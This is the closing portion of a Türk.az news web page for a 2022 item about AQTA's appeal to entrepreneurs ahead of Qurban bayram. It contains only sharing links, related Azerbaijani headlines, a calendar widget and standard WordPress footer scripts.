.td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Faqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%25c9%2599t-edib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AQTA+Qurban+bayram%C4%B1na+haz%C4%B1rl%C4%B1qla+ba%C4%9Fl%C4%B1+sahibkarlara+m%C3%BCraci%C9%99t+edib&url=https%3A%2F%2Fwww.turk.az%2Faqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%25c9%2599t-edib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/aqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%c9%99t-edib/&amp;media=https://www.turk.az/wp-content/uploads/2019/08/8353858e-4437-4dae-a11a-f21c989703ce-e1565586284601.jpg&description=AQTA+Qurban+bayram%C4%B1na+haz%C4%B1rl%C4%B1qla+ba%C4%9Fl%C4%B1+sahibkarlara+m%C3%BCraci%C9%99t+edib" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=AQTA+Qurban+bayram%C4%B1na+haz%C4%B1rl%C4%B1qla+ba%C4%9Fl%C4%B1+sahibkarlara+m%C3%BCraci%C9%99t+edib %0A%0A https://www.turk.az/aqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%c9%99t-edib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=AQTA Qurban bayramına hazırlıqla bağlı sahibkarlara müraciət edib&body=https://www.turk.az/aqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%c9%99t-edib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/aqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%c9%99t-edib/&text=AQTA+Qurban+bayram%C4%B1na+haz%C4%B1rl%C4%B1qla+ba%C4%9Fl%C4%B1+sahibkarlara+m%C3%BCraci%C9%99t+edib" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/aqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%c9%99t-edib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/abs-dovl%c9%99t-katibinin-muavini-az%c9%99rbaycana-g%c9%99lir/">ABŞ dövlət katibinin müavini Azərbaycana gəlir</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/neftcalada-avtomobil-yollarinin-yenid%c9%99n-qurulmasina-39-milyon-manat-ayrilib/">Neftçalada avtomobil yollarının yenidən qurulmasına 3,9 milyon manat ayrılıb</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2022-06-13T23:46:45+04:00"><meta itemprop="dateModified" content="2022-06-13T23:46:45+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/aqta-qurban-bayramina-hazirliqla-bagli-sahibkarlara-muraci%c9%99t-edib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="AQTA Qurban bayramına hazırlıqla bağlı sahibkarlara müraciət edib"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2019/08/8353858e-4437-4dae-a11a-f21c989703ce-e1565586284601.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":41136,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "118";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "20";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanda-mikro-sahibkarlar-ucun-t%c9%99minat-mexanizmi-istifad%c9%99y%c9%99-verilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanda mikro sahibkarlar üçün təminat mexanizmi istifadəyə verilib" ><img class="entry-thumb" src="[data-uri]" alt="sahibkarlıq subyektləri" title="Azərbaycanda mikro sahibkarlar üçün təminat mexanizmi istifadəyə verilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/02/sahibkar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanda-mikro-sahibkarlar-ucun-t%c9%99minat-mexanizmi-istifad%c9%99y%c9%99-verilib/"  rel="bookmark" title="Azərbaycanda mikro sahibkarlar üçün təminat mexanizmi istifadəyə verilib">Azərbaycanda mikro sahibkarlar üçün təminat mexanizmi istifadəyə verilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ilin-ilk-yarisinda-az%c9%99rbaycanda-162-n%c9%99f%c9%99r-qidadan-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="İlin ilk yarısında Azərbaycanda 162 nəfər qidadan zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="xəstəxana" title="İlin ilk yarısında Azərbaycanda 162 nəfər qidadan zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/02/ab9e315d-693d-483d-9c9a-268627883776-scaled-e1580886819305-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/" class="td-post-category" >Səhiyyə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ilin-ilk-yarisinda-az%c9%99rbaycanda-162-n%c9%99f%c9%99r-qidadan-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="İlin ilk yarısında Azərbaycanda 162 nəfər qidadan zəhərlənib">İlin ilk yarısında Azərbaycanda 162 nəfər qidadan zəhərlənib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/azal-qurban-bayrami-il%c9%99-%c9%99laq%c9%99dar-naxcivan-istiqam%c9%99tind%c9%99-reysl%c9%99rin-sayini-artirib/"  rel="bookmark" class="td-image-wrap " title="AZAL Qurban bayramı ilə əlaqədar Naxçıvan istiqamətində reyslərin sayını artırıb" ><img class="entry-thumb" src="[data-uri]" alt="“Azərbaycan Hava Yolları” QSC" title="AZAL Qurban bayramı ilə əlaqədar Naxçıvan istiqamətində reyslərin sayını artırıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/05/azal-e1589483003360-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/" class="td-post-category" >Nəqliyyat və Rabitə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/azal-qurban-bayrami-il%c9%99-%c9%99laq%c9%99dar-naxcivan-istiqam%c9%99tind%c9%99-reysl%c9%99rin-sayini-artirib/"  rel="bookmark" title="AZAL Qurban bayramı ilə əlaqədar Naxçıvan istiqamətində reyslərin sayını artırıb">AZAL Qurban bayramı ilə əlaqədar Naxçıvan istiqamətində reyslərin sayını artırıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-qurban-bayrami-munasib%c9%99til%c9%99-az%c9%99rbaycan-xalqini-t%c9%99brik-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Qurban bayramı münasibətilə Azərbaycan xalqını təbrik edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Prezident İlham Əliyev Qurban bayramı münasibətilə Azərbaycan xalqını təbrik edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/01/prezident-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-qurban-bayrami-munasib%c9%99til%c9%99-az%c9%99rbaycan-xalqini-t%c9%99brik-edib/"  rel="bookmark" title="Prezident İlham Əliyev Qurban bayramı münasibətilə Azərbaycan xalqını təbrik edib">Prezident İlham Əliyev Qurban bayramı münasibətilə Azərbaycan xalqını təbrik edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ady-qurban-bayrami-gunl%c9%99rind%c9%99-q%c9%99b%c9%99l%c9%99y%c9%99-%c9%99lav%c9%99-reysl%c9%99r-t%c9%99yin-edib/"  rel="bookmark" class="td-image-wrap " title="ADY Qurban bayramı günlərində Qəbələyə əlavə reyslər təyin edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Dəmir Yolları" title="ADY Qurban bayramı günlərində Qəbələyə əlavə reyslər təyin edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/06/ady2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/" class="td-post-category" >Nəqliyyat və Rabitə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ady-qurban-bayrami-gunl%c9%99rind%c9%99-q%c9%99b%c9%99l%c9%99y%c9%99-%c9%99lav%c9%99-reysl%c9%99r-t%c9%99yin-edib/"  rel="bookmark" title="ADY Qurban bayramı günlərində Qəbələyə əlavə reyslər təyin edib">ADY Qurban bayramı günlərində Qəbələyə əlavə reyslər təyin edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/m%c9%99hsullari-az%c9%99rbaycana-idxal-olunan-1221-xarici-qida-obyekti-reyestr%c9%99-daxil-edilib/"  rel="bookmark" class="td-image-wrap " title="Məhsulları Azərbaycana idxal olunan 1221 xarici qida obyekti reyestrə daxil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Qida Təhlükəsizliyi Agentliyi (AQTA)" title="Məhsulları Azərbaycana idxal olunan 1221 xarici qida obyekti reyestrə daxil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/03/079236bb-ba5f-4c08-b5ea-010e17933135-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/m%c9%99hsullari-az%c9%99rbaycana-idxal-olunan-1221-xarici-qida-obyekti-reyestr%c9%99-daxil-edilib/"  rel="bookmark" title="Məhsulları Azərbaycana idxal olunan 1221 xarici qida obyekti reyestrə daxil edilib">Məhsulları Azərbaycana idxal olunan 1221 xarici qida obyekti reyestrə daxil edilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696b68af079bd
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":41136,"search_query":"","signature":"030243c17d3377bc5491d4868374de49","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=fc67ed4d80","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":41136,"search_query":"","signature":"030243c17d3377bc5491d4868374de49","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 2.560 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 14:47:11 -->

<!-- super cache -->